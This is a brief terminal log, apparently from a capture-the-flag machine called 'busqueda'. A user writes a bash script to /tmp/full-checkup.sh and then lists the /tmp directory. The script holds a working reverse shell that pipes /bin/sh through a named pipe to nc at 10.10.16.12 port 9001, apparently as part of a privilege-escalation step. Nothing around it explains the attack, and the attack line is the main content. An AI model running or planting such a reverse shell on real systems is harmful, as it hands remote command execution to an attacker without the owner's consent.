 svc@busqueda:/tmp$ echo -en "#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.12
9001 >/tmp/f" > /tmp/full-checkup.sh
svc@busqueda:/tmp$ ls
full-checkup.sh
snap-private-tmp
systemd-private-ec06e1c1837747aebb15912b083a453d-apache2.service-3kUNBR
systemd-private-ec06e1c1837747aebb15912b083a453d-ModemManager.service-WNg3pC
systemd-private-ec06e1c1837747aebb15912b083a453d-systemd-logind.service-4jwLW6
systemd-private-ec06e1c1837747aebb15912b083a453d-systemd-resolved.service-EGPWEC
systemd-private-ec06e1c1837747aebb15912b083a453d-systemd-timesyncd.service-yMJDmG
systemd-private-ec06e1c1837747aebb15912b083a453d-upower.service-waA8mV
vmware-root_793-4248746047